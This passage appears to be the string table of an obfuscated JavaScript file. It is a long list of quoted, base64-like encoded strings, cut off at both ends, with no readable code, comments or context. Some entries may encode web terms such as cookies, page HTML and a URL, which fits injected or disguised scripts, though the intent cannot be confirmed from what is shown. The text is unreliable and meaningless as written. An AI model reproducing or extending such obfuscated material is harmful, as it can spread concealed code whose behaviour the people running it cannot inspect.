db8m3WYFa','rJntvvjgzeuXvq','sNbAmMGWt2PfDq','oxnIm0LNtgPfmq','ndrprwD6tum0mG','txPmAMCWtxPzmW','zZDHr1zWwJjOma','yZzJBtKZtfHkBa','sum1EMfyCgXmvW','tNPjvhD2yZncAa','mxPHwhbSt2Pjma','z2v0rwXLBwvUDa','y0DgA1PhBhvAEq','uNDJEM92tdnKmW','wLrVAK1ettrnva','yNKXmfPyAdbqAG','y2DnveL1tvrfna','ndvorgD6surjDW','rtjoq0f4t0m0mW','tw5kBgjymhvzmG','vwDzvhaYyvHoCa','Ce5nvff1tMPJna','qJnLrtvetKrgtW','mxbtv2rOuJfADW','Bg5Hsfe2tgPwEq','uMHJBxnNtg1oAq','A3vpre13twXzEq','rM5AwhrQyJj4DG','yZncCgjTnwXJAq','ttbLAZLfytnstq','zur0DfLysM5HvW','vMTHv0vNs0HcEq','nwXLm04Wy205CG','rMTAr2X1wNKXma','tvu1Ce1ivK5LBq','wtnwtMvTyZburW','EgHKr2WYwLGWDq','wtnsCgrTvxnmBq','BhvJmLyWsurbzW','BZfnq1u3ww05na','vg1SqMvTsLvrvW','u1DKyvjeqNbwrG','uwDjmLPPwvDrma','zeDwEu8YuNbJmW','zeC5n1LTotrmwa','zxbMr0i','tvu1ve1iCe1HBq','survDu1usxHpra','sZnODgjeDgLzwa','vwDnAK11t1rJmG','B2PovgSXt1rvnq','A3nvBtLPyJnsDG','yxPWB2iZwMXJAq','zeHsD09PohzKmW','rtzHrZKYwLHknW','uMPcAfeWsNrzvG','zeDwngrendHmmW','nvrorejouKzSma','zuHrDfLxEhbAmG','BdbAvhrRyvHoDW','mtnHv1iWyurVEq','t1rrmff6rtfmAG','ytfcvfnUuK5wrq','y25kBgnPsJbzwa','DdbIm3rPyJnNDa','zfHkEMiZstzJrW','yMX1CI1IywnRzW','A3DKvte2yxPosG','zuHcCgnTvMTmwa','nwXMuZvQwvHcma','wM1gCgjivNLAuW','tMHAmLvNwvrWCW','x19Fy2zKDwLK','t2PJmKXQttvnwa','qMHIAJq4wvncBW','wLmXBgnUsNzJAq','yZrjreKWtgPRnq','y21wA0XysMXABG','qJbzmMHOsum1Eq','qtrnu0f5txK0mG','twPvD04XwxLnuW','sum1D01yDgLImW','sJbqANH6zg1JzW','DgLIm0PRwLHjnG','tNzKBvz5y25wDq','vNPmqZvQwvHcma','rJbHq0jRufnktG','ntDHr1zWwJjOma','y3LcAguYuNbJmW','sg9ZDgLUzW','tLHkBgjuDhnHvW','wtjOAeLhsNzAsa','uMXJANrRyvHoDW','tvDnEK8ZuMXLsa','mxPpBu5SyM5sBa','CMvTB3zLsxrLBq','tMXIBLjSy24WDq','otjure5Rttjsnq','tvm0ne56vNLAvW','vtvnvgDNtwPjDq','tJbHv010zdnkAa','yKDSDwf6CgHzmW','wNnAwgD0wLC1AW','BdzAuZfQyJiXDW','y2PWD2iYBhvKrW','yM14CgjTvxrzBq','y3zQA1m','wLH0DfLysM5HvW','sum1BgviqNbJBq','zuuXnvfyzePsrq','surfEeXQy3Hpva','yvC5DuXxuMXIrW','mwLAwhbWwLHjBW','vgLAExG','CfnHrtfvuLDKtG','nxLKr3D1yZjSnG','tfHoD2fxnxvAwa','wKCXAMfvBeLAsa','ywXWDfrurK9LBa','B2PzAKL3wMPbEG','yJnbnK1ysMXIwa','EhzAEtq4ww5jkW','yM1rDgfxmwHAmG','nwXpm1j5wvC1EG','wti5C2iZstzjEG','qxLnuZqZtMPvma','wLmXAMiYmxDzvW','zvH0AwiZsMTAwa','r0Hyqu4','wLD4D1PysxnmBq','tLrLwe4WwLCXrW','y2O0ogmZwM5jrW','zeDOBgjxvxrArW','nti5ndmYuKHry05b','uKrcCfzguKznAW','wKDSmKLhtNnzwa','mwXJEuj6wtjgCW','tKrKtu5utxvoAG','rxvoELe0tMLbma','tKrJDu56zZfoAq','nwPzAtfWztjkDG','wvD3z0XTtNnImW','tuHOtwfRrxHuBG','y21wDgzvqNrAvW','tvrNDu9eutnovq','txPjEe1tqxLnqW','vfzstMrvmuvsva','yM4XB2rhmxnLmG','wwLcCgjUqJfKra','ttbnrtfWtuHOtq','vxzJm1PUsZnODa','tMHIr1u5tvnkDq','y25kDMnPmtbAwa','ttjrEKuXtgPfna','wvnbDvKYsxrIrW','vxvpveu0t1nbmG','Cfrtu3rru0vkBW','AZrovgDNtwPfDq','Bw9KywW','tfD4CgjTCZzABq','wM1ABwztnwPzwa','tJbJBtLYwLmXmW','wvHkCKLdnwPzAq','u3PhvuK','yvHsnuLhow1jsa','t1rrnu5imhvzmG','zZnnALjetMPjDq','tvrjDu5urtjnuW','rNnKrdbPswLcAG','zfHkAgrhBhzIAG','tMPjDu56utvouW','qxDKBwC3yLDSDq','swDHvZv3zfHrnG','zeDwDwriDhrzwa','BuHjB2i','y3LcEMriBhnAva','yJj4DMnQB2PAvW','rMPKr2WYwLG0Dq','DgPImNH2y2PVAG','tMPAwe56tfHsBa','rNrAuZeWyvHsCW','utzmAKKXwLCXoq','zg1wk0XTtMLmvW','z3rIr2X1yxPWBW','q3H4t1K','surjEuXQstjnva','sNzKvZvRtZnoma','yuDwCfOYAdbpAG','nKPJzLv5AJrXta','owTHwfKRuem5Dq','nda1nJaZBK5bEMnv','tNLbmKXQAZjnEG','wM1ABJb1wtjgDW','rNvJmLP2y20WnG','txPsD2vimufIvW','Aw5Uzxjive1m','wM1zn1KYoxnImW','y21vz2nToxnAva','Aw1PEMvYl2fZCW','y21KBgremwzzBq','zurjou1dqJvnva','vtDmwgrSww10Ca','uwDoEKL1t1rvEq','sK5wrteXvfvsrG','DdbJBuz1yZjADG','utbgnfnvuKjAma','tfDnC0XTtMHJsa','CMv0DxjUicHMDq','ndjoALv6surjEa','mxLHvZvUzxPbBa','vNvKsfvZu0DwCW','ugTwEwnToxLqqW','uxHurfuYtgPnEq','zg1SAMiYngDJmW','surfmKXQqxDoAG','wwDorgn1txPvEG','t2PfD01dvtDArW','stzzBxGXy2LNmq','t2HjCxy','qxLoAtqXturnma','B3vowePSyLr0Da','tgPrD09esK1nEG','ntbAvZuWt2LjAq','qxLnuZr3twPjEq','txK0Ee5ustvjra','yvHzk1bdowTHwa','rJfKrZHNstjwna','BhLLuZf0yZjJkW','mwTzwe5VyJjABq','t0rJz01urxvpra','tNbJBu5ZwLncAG','ow1ABK5SzerVEa','tK9nBha2tKqWCa','vtzKwePZs0DsAa','D3vHreO3yKDSDq','zuHsn1LTrMPHmG','BgTAr1z1tZncAa','vNvAmLv0yJnABa','AZbpvfi5tg1oAa','y21vDgftqNnHvW','zuncEMiYEhbAqW','sunomgfxmwXImW','wMHHv3GXy21vDa','zeDoB1LtqwPJmW','tfDOBgjiqMXJAq','txPAyuLTtNnzwa','wvH0AMiYEhzJAG','BhfuwhbgzwSXvq','wKDsCgjTy3rIrW','zvrVDeXQrtfJmW','oxvAvdq4wKDSmG','wLD3DfPhrNLHmW','uJDzvZvWyLDgma','zeC5De9QqJLmBq','zhzAu0jwu1ncrG','tvrcouXTtMHJsa','BM93','mwHAmLu2zfHkCW','wvD4BeLdnhPJEq','t214CgjTC3nmBq','z2DnvgT1tvrzEG','mxnzAuf1wtjjDa','ueDsCgrPqMPIrW','qtbjreuXtgPRna','CgHzm1jWzg1vCW','yLncAgryuNzpmG','rtDABtL1zemXBq','owTAvdr6tM1nmG','vMXJqZfOyKD4oq','BdzArZfQyvvSsq','v20XC2mYsKvnrW','wtvmALe1tLrRzW','y2PVAK1QsxLpmG','ntbqvZv2yvC1AW','tvm0mK1eAZbura','zuHwAMvQqNbzvq','wM1SneLhuNbzvW','rKvtwfzpzw1KnG','txDjre13swO0oa','BdLMvujYwLHSBq','nvvzm1zozw1Jma','Cg1ImK4Xy3L3Dq','uJbHrg96tuHcna','wKDgEwf5qwPKrW','tfDsAgnTC2DHra','zZjoEuf4tLm0na','mZu1nZjqswjRyxC','mwTHwe53yKDgnq','wvHcD2jhvxrJmW','qJbzmMHOsum1Bq','wLncAe9TrMPKrW','yxPosMfuz3jvrq','E30Uy29UC3rYDq','wJi4DgrhvJrKsa','tvu1CvrxzfbvEG','wLHACfPyy2DKrW','stLnvfvNzvrfoq','ueHomgvxEgXqAq','ugP4A2fywwDzmG','qNnzwgS2yvC1CW','qxDjrefNsxPcAa','DgXmvZfWzeDwEq','ntnnEtv2y21JDG','y21wBvbttNLAvW','ufDoAgniuMPHrW','tgPNm016A2DoEG','Dw5lqw4','tfDoDMjhoxLpAq','wKHoouXTtMHJsa','y20XAgjeDhfKwa','tZnomgnToxjAva','tfHoD1LxtMXpBq','t0rjEu5QC2DqqW','tfDsCgnTvMPKrW','wM05DwrdmxPKsa','yLC5DfPxntbmAq','Dg1Ir1y0t2PfnW','sNbAmMGWt2PbnW','yKD3nKL6qMHzva','ttLKr2X0wLC5mq','sum1mgfhvNrAuW','u1vssK1RBhfora','uxPznuXQwtvnEG','BhPHwfjSwKn3Dq','B3HnreiYyuGXAq','z2DnAKL1tLrfna','zeHkDMeYvxrArW','mwHHvZr0wti5Dq','mvvsv2routbgna','wtnwEKXdnwPzwa','wvnbDwrhAgXIvW','wti5C2rxmxvMuW','D3zJm1i1yKDvkW','tfDSmfPxmxPpBq','zgLcAMjhrNPJEG','t1rbEu0XCe5nva','uxPSnLPhmwPHvq','zerVD08ZqMHArW','ntbmv1POyLDSCW','tfDkDMriuNzIva','qxDpm1jSzuHrDa','wLHoEKXxA2DmBG','tLu5rvvyuK1HAW','vwDnALf1t1rRnq','wNnAwgD0wKDSEq','y0HsAMfhrwDzBq','vNvAmLv0wLHkEq','mxbjsfPWwLHKqW','ww14DLKYDdLmBq','wKDSDvP6B3vnEG','Afnnr05fyJnAtq','tMPnmuLertjmAG','suDSA1bxEhzAmG','sNnzwgTNwvrWBW','y21SA0LxBhrJrW','tg5sB1PxmwXmvW','tLm0D016vtfjra','mxnAv1OWt2PoDW','uxHUCNe','mxnIBK05yuHsma','vwDIBtKZy21gDW','suDfC0XTtMHJsa','u2S1tLzhtJfuvq','BdruBfzUzuu1ra','t0GXovfhDgXLvW','wNLAwe5VtfD4Ca','oxnAvdfOyKDwEq','ztnsEvLxnxPABq','tM9zweP5wvHRnG','BhnAvdfRyvHoDW','zfHsDKLdtJbHvW','ww05EvPhvNLmvW','ChjVDg90ExbL','yLDgBLPtoxPKBq','wtjOAeLdntbHvW','wvHbnK4ZqJrpmG','tgPbnu1uvwDpuW','tNPJme5PqxLnuW','ww05mgfeDgPImG','ywTfEfrTA3DKvq','z3flvMy','tg1OBfLxuNbIBq','yNKXmfPyAdbLmG','tw50BwiYntbmwa','y0HsAMfhrwDjmG','tfDAAgrTBgPImG','uK5wrvzUvfzsrG','qvPkENu','AgHjqZuWyuDwDa','vwDorgn1tKrNDW','tLDnvgD1t0rRDW','CMvWBgfJzufSBa','ueDfz2fisMXAAG','yvC1BKLhuNbKBG','uKvgmfrhCfzovq','uM9pAKK3yZnsEq','yLvQCg0','ndrorgmXv2SWmq','q0vyAxK','yKrRDu16y3npvW','oxLmvZfSyZnoAa','zerVEeXQrxLowa','y2HLy2TLza','qNbIBtvSy250BW','CM91BMq','rNDKr05VwvnbDq','Dg9tDhjPBMC','qLrtwhboyvvSBG','EdDKrZK3ww05na','sJDHr1zWwJjOma','sxDmAMT3t0rNzW','ttjouZqYtNPrEq','zZjnrgTNtxPrDq','zurjou5tndbova','BgTKr2C2tvr0EG','mxrHwfjSy214Ca','DMLZAwjPBgL0Eq','ntbAvZuWt201DG','tLrvnu5uzeroAG','B2jPBgu','wtfmAMSXt1rjzW','wLHjDgjhoxzJqW','nvLImMXnzwPrna','yM1JDgrisNzKvW','rxbjr1P2y25KAa','mxPHr0zRyJnJnG','tKu1ve5eqK5srG','zvrWAvLxtNjAmW','vvHhChq','rxHmAMn5tKrJzW','ndvovevNtMK0mG','zeDwouXTtMHJsa','otfKqZf5wLDAEq','s0rrmvPhvM5luW','wKqXAwnTrNvArW','tvrvDu9uqtfoEq','A3LtvvjktwTSCq','BujtB3K','stjkEvLxnwTHvW','nwXAv1jSwKr3DG','nhrIr1zTzerVDq','owTLwhrPwvDoCG','mtbIm3r6zeHkDG','Bg5IANb5yvDKBW','uNbABMT0wti5Dq','surfneXQzZvnra','y0mXC2fxnxjpBq','uMXJBtf6suDfnG','wKDgEwf5BdDmBq','A3voALe1tvrOra','surzDu9uwxHoEG','ovHvvfzkyvvkCG','ndHAr2WYsuDSAW','yMO0z2rhogDImW','sMXKmJL5yxLbDq','tfHsBgviuxnmBq','uNbKAJq4tdjsCa','vJbIEuf1wtjjDa','tLm0ne5urxPjra','tvrbEK5dqtrmAG','z3Ljr2XRufDoBW','wKDSmLbQEgTHwa','rNPJEJbPwtjjDa','y2HLy2S','B3f0mfbNzczMAq','twPNDu5tA2LqAG','tg1oDMjtqNvAvW','ndrnEKf5vMPjEa','uNzpm2r2y21rDa','tfDsAgnTC2Dzva','wtjOAeLdtMPHrW','wwKXC1LPqNbIBG','y3L4ELLxnxPmwa','AhrTBa','zfuXrvruuKPsrq','zfuXrvjxze5wrq','wvC1EMnhrNLAvW','qtjpuZqYturnmW','tNjjsfi1y0Dvoq','AfnWwMW','wtnRou1uvwDJAG','tMPJz01utxvoEG','y3rzBtKWzeC5Da','tJLmBu5Oy0HsAG','zdbSrvjxze5rma','qMHIAujWwKqXmG','yuC5mLPysJDzmG','mhHou0i1twOWEa','qtvmAMn6txPrmW','rJfKrZHNtg1wEq','vfzsrMrvmuvsvW','yM50B1PxBg5Hsa','rJbHvZL1t25oAG','y2KXC2iYoxDmvW','wLHOmeLhrtzKBq','tLrnme55qxPpqW','nwXKv1vZwvHkCa','zeroALv1tNPbna','zhvIm04WyvDnDa','z3HKsfz5yMLSoq','BuzIruG','nxLKr3DNstjAAa','wtjOAeLdtJbAwa','mxnHvZvYt25ACa','AgvPz2H0','nxjpBvP2wtnwEG','ufnktK5evxvoAG','ufrfmuLiA3Lqva','rwDjmK5VwvD4CW','qJbJBuz1yZjADG','CgXIveiWvfznma','wLDrDgnTvM1JBq','y3jLrZfZtZjkAa','DhrzwePUyvC0nG','qMPovNO','uem5A2fywsS','mxnJmKPftuDSsG','uem5EMnhrNvqAG','zhPWB2fxuMTAvW','txDJsgC3yZnsEq','yvC1CK9TrMPKrW','txrKm0POy0HcBa','wvHcmfKYAgHjqW','twPbDu1QwtnoAW','Bg5zvwrxy0zVEq','ttvLBvj0wxLZCa','yvC5DuLitJfzmG','surfnuXQzZrnEq','yvC5DuXyuNbIvW','uxDoELLNtxPrDq','EhnAvZvUwLmXBa','otnpBKP2zhLcDq','wLCWz2mYoxnHvW','ztjkAfKYDg5JBq','rtboAueYtgPNEa','uMXJAtfQyJj4DG','wtjgD2rhtM9zuW','yKDgnu9TnxzIBq','y2LcCfPemw1zvW','tfDoDMjUuMXIBG','wvC0k1bdowTHwa','vvDKtLv6uxDuvW','Bg5Hsfi5tg1oAa','qKrImNH2y2LcrG','nwXpm0j2yZjSma','tLHcne8YCdfJmW','BhPJr3HOzvrWCa','BhnIrdbQuMPzna','zdjSA2rhzZznEG','y21oC1PtqJbJBq','wvzKngmXqLrtvW','txrHu0iYyvDwmW','y21SAeXxAhbArW','vMPzmLz6y3KXDW','y3OXBgviqNbJBq','ze5rEMW2wKCXAG','qxLnEtqXturjmq','tvrrnuLerxHmAG','wKDSEMnhEgHLva','yLDgEvOYBhvpAG','yM1ZnLPTowPKwa','yZnnovKYsxrIrW','AdbpAKi5tg1oAa','vfzstLOWmuHswa','yKnbDvKYEhzKvW','vervmeXQvxLoEG','qxvnvff5tvnbEq','sMHJsejSy2K1ma','yZjSnLPuB3HmAG','uMXLrg94turbDW','Dw5ZChvU','twOWEK1dqJvnva','zY5JB20VD3aTyW','yuHsmgnittzmEq','mwPHvwXjwKHcyq','ywSWmvrUAZbLAW','DvHKzw8','txLnEKL6tZjsCa','sMHJBwXOtfDOCa','tfDoDMjyqMHzmW','wvHwmgj5qxvzmG','tfDgmwrhogDjmW','tNPNEu4WttjouW','yM1vk1bhEhbIBq','sNzHmLu2stjABq','qMPKv0PWwxKXAq','zeDSDMjQChvImG','wLq0ogjhBhvAuW','ogDjmK5VwvD4CW','wJjSDuXxEgXABG','yZjSmfPxuJDzmG','ndjnreK1surfEa','sKrnEMD1twPrmW','y20WnMmYtMHIrW','yurjk1bitNDzvW','qtnnAtq1tLrnmq','rNrAwe1NwM1SCW','zxjYB3i','zfHome9QrxDnqW','tM1ABvO5tg1oAa','wvHkBfLuB3HmEG','t0rJmwnTvNrpmG','txPND01QqJLmBq','tNzIBNr0wvHkBG','t2Pzmwniz2Dzwa','EgXLqZfSyM1rnW','utLKr2X0wLC5mq','uhLxzeG','twLbmK1tndnoEG','qxPpqZr5turjnq','vK5LBwn4u1vsvG','mwLImLi1tg5sBW','zenbD0LeqwDnqW','qxLnqZq0tvrvma','zxHLy0nVBw1HBG','ywrK','txDnre0Yt0rfnW','t1rrz01uuxvnEG','t2LoAvLTsJLmBq','tfDsAgnTC2DjmG','surzmeXQsxDoEG','tMPvDu5uy3HnuW','zLnoAMfhrNnIrW','rNnHv2r1t25kCa','wvncAMiYntbAvW','qJrnvdb4tgPvzW','wJaXrffyAePsrq','mwPImNH2y2PVAG','twP0AMiYEhzJAG','DMfSDwu','ywXgm1rUAZbovq','wvDomeLdtMLJBq','zeDoB1LtqxvKrW','txDLA3HXyxPgtq','EgHJm005wLHkEq','yZnnovKYwxrIrW','DgLzwe5StMPrCW','sNLAweLPzeDgEq','tKjKmgXfuvDKtG','tunbEK1dqxPnqW','wJjvz2mZqMHIBG','nhrJBwXUyuHrnG','wtj0BMnTotfIBq','tM9zv3HZwLC1BG','wxvnrev3tvnbmG','sNbIBwnNtvm0Eq','BdzAvg80y0HNnW','y21SBMfiutznva','tfDoDMjUuMHHvW','uM9jr1e5swSWEa','C2nYzwvU','EgHLvhbWyM1Sma','vfDWqMqWmurpwa','yuDgEwnTrJvpAG','yZjwme9QrtjoAG','zg9Krg8WturbnW','vNLIr0y1suDfnG','qMPLrdb4tLncAG','wKDwDvbQEgTHwa','CgHzm1jWzg1wkW','sNLKvZu3yLDgEq','BhvAuZfVwLDSBG','tLnbmK1Pndnpra','ogDKBvz5yvDAnq','sMTAweL0ww05na','nhrzBtKWzeC5Da','wvHoB2iYwM1JmG','sJLmBu5Oy0HsAG','t25kDMrhrJbAuW','otDKsePOyM5oBq','tunbD0LetxDJsa','CuzLrwG','uKznA2Xfvg1OtG','uMXIvvP2yM5rCW','yJjStwvQutrura','BhvAEtq4tdjsCa','nwPzweiWwtjOAa','yM1ZC0XTtMHJsa','uNLzvZv6wM05Eq','tKrjm00WD3HnEq','sLzTyKm','rNPHr0z5y21gnq','suDknuLiqNLAwa','tfDoDMjhoxLmwa','yKmXCguYrNvHvW','tNjMuZvQwvHcma','yM5oBgrdqxDjra','wti5A1PyDg1ImG','tursre1uA3vnEG','wLHjDgftqJjHvW','tLrnz01uA3vnva','BePAmxb0yKHoAq','vxnnq3D1tKrvCW','tNPjne15qxHnuW','BevrwfjovxPsmW','y2LcDwiZsMXABq','tg05BvPTEgHzBq','mwXJm05OwJjvDq','zfC1A0XytNbLBq','vMPIm0POzeDSDG','tgPJne55qJvnva','turbBgztnxrzvW','vNPHrhD2wvq0oa','zZbou0f5tKm0mq','AZbLAZLfytnstq','zeC4z0XTtMLmvW','z3LLmLP2yM5rDa','ugXABgnTBg1LuW','z3rJm1jOy25rnW','yKDSBMjQChbIBq','yZjADMnTmdzJmG','sunoBwnPmw9AvW','mwXmv0yXzeC4zW','r3fHu08','wwDoqZr6tLrzna','vfzsrLOWmvvswa','otfIBvf0yvCXAa','tfDOBgjiqMXJAG','tNzIr2XRsunnmG','mxbAshqWwLHOma','mwHJBwrWyMPVEa','vNbAmMGWt2Pzmq','zeDOBgjxvxrzwa','qJvIm1vNwvHkBa','ufnkEMnhrMPAwa','B2PnEKv6tvrnEa','vK9rmeyZu1vnma','tMPnm09ymhvzmG','zw1JmfrhCfjKma','uM9pmKP2zumXEG','y2KXmfPyAdbLmG','stbJsgC3zeHkAa','z3vnveK1tKnbEa','vNLmv0P2zur0Da','wKrAA05TutDzBq','nhDnrgS1uxPzEa','BwvwBeS','y250AMiYEhzJAG','tfHkCgjTy2DArW','rJntvvjktwTSrq','vNLMuZvTyJi5ma','mxPHwhbWyM1JnG','Ahr0Chm6lY9PCW','vJrtvvjgzuvSrq','tgPREe1tqxLoqW','B3HoALK3yZnsEq','yJnjnKKYsMLzBG','qtnmAKeWt1rnnq','uMXIwe02wtjwDq','Cg9ZAxrPB24','oxrjsePSyKqWAq','CKTLvey','uNzjq04WwLHkDa','vM5cyu1Tz3DvrG','yvC5Du9TrMLJmG','wLC1mfPysJLmBq','y0D4AgvuChvImG','zhbAsfjVteDSDq','qwDnAKf1tvrzmG','tvrRDu1QAZvnuW','swncuMC','BdjqANHRyvHzzW','tLu1nu5iCfbwrW','sum1D01yDg1HvW','wLHjnK1UqJrjsa','y205mwjTuxrzmG','otjAweP5zfC0Da','stnsCgjxvNzKwa','tMPsre5PnhDnAG','BdDzBtL5wKDwEq','yLDgwgvitLfvma','AgHjq04WyvCXBa','wM5kBgmYz3rIrW','tfHsBgviuwDzmG','rJfumvjwtvvSrq','sxDmAKK1twPJzW','twPSre5QA3vova','tg1oAuXxA3nmBq','rKfkBeS','yKDgALPtmxbKrW','uNbIBwn0y21SBG','uvHKtLf6BdzArW','vNDAv0yWt201DG','tfHoCgvTvtznwa','ndbnvfu1surjEG','oxnIm0L0yZjoBW','wvrREK4ZmhvzmG','y29UDgvUDc10Eq','Eu1Ttvu','wvDKBeLhrxnmBq','CeLTBKe','DerYrge','wM4XAwiYuJvmBG','zeDwngrdqMHpBG','yvHkBfPdmtbAwa','yvC0DgjhvM1Kra','tun3Du5evxnnuW','mgLJm0jOwtjwEq','wKH0BwfxEdbAwa','wvvssMrvntzAmW','surfm0XQutnpra','yxL3DvKYrNDKrW','uKvgmfrxCgfKrq','yJj0BeXxmxbKrW','qNbwrLjgtwTSrq','txPNz01Qtxvpra','EgLjqZvQwwKXCa','zezLrtfuuvHOtG','ztjgDwfxmwHKrW','ntbMv0P2wKHRDq','sxrKrZL3t2PgDW','tNPore5Qsxvpra','rgPRthq','tgPJEK16swDnva','tfD4AuLhBhvJsa','vKvwBLrvtKjLrq','y0DSEvPxuxrHuW','txHnAMTNtvrvDq','DgLIm2DNyZnsnq','uMPHr0vNy0H0ma','wvDsCgjTy3rJmW','turREuLerxHmAG','ttnMuZvQwvHcma','D3zAr2WYugP4AW','qJbzmMHOsunoAG','vK5LBwmWveDWuG','zeDOBgjxvxrIrW','surznuXQwtfora','rMDxDxa','tdncAgrhzYTqqW','mxbmqZvQwvHcma','suDSDwnivJbpBq','C3HurLjszfuXvq','sMLzANqZyuDSma','BhvAwdb1wtjgDW','tM5cneLeqJLmBq','yuDfz0XUuM9AvW','zeC5De9PndfJBq','BhvHEJq4yZnABG','yKrVAK1eqxDMuW','Bg5Hsfe2tvrcDW','tfD4CgjTDdDArW','y0HsAMfhrwDmBq','yJi1BeLisNzIrW','wM14BgvdmwTHwa','AhzKBvz5ztjkAa','C2v0sxrLBq','uMPHr0vNtg5oCa','zeDNz1bemdnnAG','rtvmALL5twPkra','yKC5BMj5mtbAwa','t0rznu55qxLnqW','ttrmAKuXt0rrzW','rJbur3botLu1nq','zZDIm0jOwtjSma','sxrKr1y0zeH0Aq','y3vmAtq4tdnoDW','y29guhq','wNbJmMWWwLDsnW','tNLbEK9dnhDoAG','utznBKPSyLr0Da','tKGWDvKYrNDKrW','mxbpBuzTzeDwEq','wti5C2iZstzjmG','suDonvburtfjsa','wvHRnMjToxvAva','EhzJAM9QtvrzmG','y21vDfKZsNzJmW','yJnbDgjhBhvHEG','wKH0AMiYEhzJAG','y21KCgjQB3LJBq','yM1ZnMrTBhPHwa','t0rfEu4ZmhvzmG','wvHkBMfxnhrJBq','DMvYAwz5Aw5N','yKDSDvPtqJrnva','sum1EwrhD3vJmG','wvCXBfbywNbAwa','ttjsnu5utK5Lva','tem1ALLyqJbzmG','surzmuXQvtfouW','sxLMuZvQwvHcma','y21Zz0KYtNzIBG','yMPVD0LerxLJsa','rM5Awhr3wvDsAW','wvHkCKLdnwXJBG','nhPnre00vMPjEG','surfm0XQutvova','zw1SDvP6CgLImW','vJbpBu5VwLDoCG','wNK4Eu1eqxDmmW','Cgfsr3HYvdfKuG','t1rRnwztnwPzwa','mxbIv2mRueHcAa','sM5HvZr0y21SBG','sxPpu0eYtvm0na','uMXJBtf6suDgnW','tKnbEe5tndvpra','uxrKmLzWwJjOma','wtjoBgmZtxrzmG','zuvSrvfxze5HAW','EgTHwfLNwtj4Aa','ndzzv0P6yJj4mq','yurcuvuWBdzuvW','sMXJmMD0yKDSDq','qMHzmMWWzvrVDW','zurfou9tndjpva','mtnHv1iWyurVEa','zfC1A0XxtNzIrW','yJj0BguZuNzLmW','BgPmv0PSzw1SBa','EgLIr2X1ytiXAa','zZzzwfyWyJmWDq','AdLmBLjSzuHrDa','wLGWDvKYrNDKrW','t2LnEK1utxHnEG','tLnbmeXQzZfpva','tgPzD05QrwDnva','yKDSDwf5mxPJrW','sNLIm0L0yLDwEG','zeDSDMjQChLAvW','wvHcD1PysxvKrW','vJbHvZvUsuHsBW','tw5cneLitNzIrW','tvm0Eu1uwtvjra','rtDHr1zWwJjOma','nxPKseOXwtnsCa','twPoouXTtMHJsa','y29VA2LL','wNO0ogjhBhvAuW','tg1oAuXxBdDzBq','A3Hpq0f4tum0Eq','tNPrmKLesxLmAG','Bevrv2routbgna','tNDIr0y1t21SDq','twPNDu5tqJrnAG','mhvzmKz3zeDoBW','yZjJAvbSzgHHwa','vJbIEufQwLHODW','tgPNnu1ey2DnEG','uMXLsfi3wM1SCW','t2PfD2nizZDKrW','uLjnvwXfuLHwtG','vfznmgqWouvvvW','tMv4Cve','qMHpBwH2zg1wEq','yvD4C1bttKDrAW','tJfuvvjotKvSrq','wKDwDvbyuNLKvW','stroq0f5txK0DW','mxnHvZvYsuHkBa','sNjjqZvZwKHnDa','uMPnrMXuu1DKyq','y21gDwmYwNzJBq','y20XEKLhrtzHrW','yvDgsvvQqMPsrW','tvm0mu1QtxPjra','yKH0mgiZDdbJBq','sNjjqZvQwwKXCW','BZvnsei0zLm1AG','vMPHmLzRzMK1AG','qM1nre45ww05AW','sNbKsgTNww5RzW','v2XosLOYuNrIrW','qtnoA016txK0nq','B2Ppvfe1tKrRma','qJrjrei5tg1oAa','y2fWDgnOyq','uK1HBgT4u1vsqG','tunvn2jxrNLAmG','vtjoELfNtMPnDq','tsTqqZL3wvHsBW','wtfmAKv5tKrfzW','zurjou1tndfjsa','sunoDMrTvNLJBG','stLnvfvNwM1SCW','ywTgnfrStKjKma','wwDzmNHOyZnnoq','yZnsEwiYDgXmvW','y21sBgnQB3LJsa','wMXmqZvQwvHcma','CgHIr3DNtgPgEG','qtjnAtq0tMPfna','uNrzExnWtZncAa','wLHNC2jTow1ImG','wvDkEMiYEdfKrW','ndnoALKXverzEG','wvDsAgztnwPzwa','yM9KEq','otfIBvf0wti5CW','nwXJBNr0wvHkBG','qwXpmK52yKC5Eq','utvosdb1wtjgDW','A3vKr2HSyLDvDa','tNzIrZL5t2LnEq','tfDgC2fxzhvpBG','tMK0EK5Qwtjjra','zxHJzxb0Aw9U','qwLzwePWwvmXBW','qMXHsfj0yKq0oa','mxLAv1P5wLHoBW','sNbIBwnNwKDSmG','ndvnELf4surzDq','A2Dzu3D1wtjgDW','vgToqMqWBerora','B2PnEMm0tM1vEa','uMXIBLe2swLjnW','y3PjreKXsw1ACa','n1HhB09duG','twPrDu1ustjpqW','ywXgm1rSAhzHvq','D2LKDgG','vxrzwfyWyNLbAG','stnpmKz1yvCXAa','stbzBgq0zfDonG','suHsEvLxnxPJrW','CdDzBtK0tfHoCa','ndjnELK1surjEq','DgXAsdr1wtjjDa','nhDnreL4t1nbmG','yw5wEMrhBg1LuW','rMPAweKRsunzAG','zemXEvPxwNLAwa','twPwBgjuDhrzwa','tKv4ve5iCfbsrW','wNO0ogndqNbAra','vxrHr1zWwJjOma','wtj4AgmZttLzmG','y3vnreKXtNPSra','zeD3DwmYBdzAuW','tJfJExD1wtjgDW','tuzSvfnxzgfsra','y2LNDu5uvxnmAG','yxLcEvPxDZLjBq','z3HqveKWtgPvma','wJjOmgztnwPzwa','surnD0LetxDjBq','tLq0oeWYEhbIBq','wxvnrgmXt0nbmG','yKDwneXxwNnImW','wKDSmwn6B3PJsa','wvHkCKTyDgLImG','rNvJEtf6wLHkCa','wMHIv2XZzvrVDa','zeDwngrdqMHpBq','BhvAEtfTzfC1AG','wvHRnLPTEgXLra','yMPWEMnhBhvjra','wLDAme9QvNDLra','y2KXEvLxuNbKwa','tNzIBLjOyvC1Ba','yKDvz1KYEgHJmW','tgPJm01ezernuW','yKDvovPhBhPJrW','y21wEMfdmxnHvW','sxvpvgnNtwPbDq','tuHwtMvTCZburG','wxHmAMC0tKrNzW','y2P0A2fytNDIrW','rtfur3bstLu1va','uvDKtLeWrJrtvq','stbmAMC0surnEq','CdjHwe5WzeDwAW','rJvpAtb1tKrwEG','BgXJAwD1tMPvCW','BeTXt0m','yKm1EMfyCgXmvW','sNjjq04WyvCXBa','tNnAwhr6zeHkDG','zdbSrvnusKPsrq','rxHnAuf4t0m0na','sM5HvZr0yKDwBq','wLHoEKXxtNbJBq','utbgnfrTBejLBq','vJnOmvKZB3DHvW','wtjOAeLdtM1JAq','qxDJsgG5tg1oAa','wvHcD1PysJDzvW','vfzstLOWmvvuAW','wvHwmgj5qwPzmG','zeHkDMeYvtzjEG','turcouXTtNzJBq','A3vnAL